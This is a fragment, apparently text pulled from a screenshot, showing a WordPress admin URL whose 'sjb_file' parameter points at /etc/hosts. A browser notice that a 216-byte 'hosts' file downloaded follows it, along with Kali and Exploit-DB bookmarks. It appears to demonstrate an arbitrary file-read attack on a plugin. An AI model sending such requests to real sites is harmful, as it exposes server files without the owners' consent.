 /devoops.bsh/wordpress/wp-admin/post.php?post=application_id&action=edit&sjb_file=/etc/hosts
Forums Kali NetHunter Exploit-DB
hosts
Completed — 216 bytes